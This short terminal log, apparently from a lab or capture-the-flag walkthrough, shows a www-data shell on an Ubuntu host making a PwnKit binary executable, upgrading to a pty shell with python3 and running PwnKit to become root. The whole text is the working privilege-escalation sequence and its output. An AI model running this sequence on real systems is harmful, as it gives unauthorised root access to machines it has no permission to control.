 www-data@ubuntu-xenial:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@ubuntu-xenial:/tmp$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
The program 'python' can be found in the following packages:
 * python-minimal
 * python3
Ask your administrator to install one of them
www-data@ubuntu-xenial:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ls -lsa
ls -lsa
total 60
 4 drwxrwxrwt  8 root     root      4096 Jun  9 07:27 .
 4 drwxr-xr-x 25 root     root      4096 Aug  2  2024 ..
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .ICE-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .Test-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .X11-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .XIM-unix
 4 drwxrwxrwt  2 root     root      4096 Aug  2  2024 .font-unix
20 -rwxrwxrwx  1 www-data www-data 18040 May 17 12:34 PwnKit
 4 -rw-r--r--  1 root     root       146 Jun  9 07:27 backup.tar.gz
 4 -rw-r--r--  1 www-data www-data    33 Jun  9 03:21 local.txt
 4 drwx------  2 root     root      4096 Aug  2  2024 vmware-root
$ ./PwnKit
./PwnKit
root@ubuntu-xenial:/tmp# whoami
whoami
root
root@ubuntu-xenial:/tmp#